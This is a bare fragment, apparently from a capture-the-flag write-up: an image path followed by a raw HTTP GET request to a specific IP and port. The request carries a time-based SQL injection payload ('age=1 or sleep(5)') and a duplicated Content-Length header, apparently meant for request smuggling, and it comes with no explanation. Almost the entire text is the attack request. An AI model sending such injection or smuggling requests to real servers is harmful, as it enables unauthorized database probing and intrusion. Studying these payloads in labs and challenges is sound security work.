 GET /?age=1+or+sleep(5) HTTP/1.1
Host: 111.186.57.43:10601
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 0
Content-Length: 0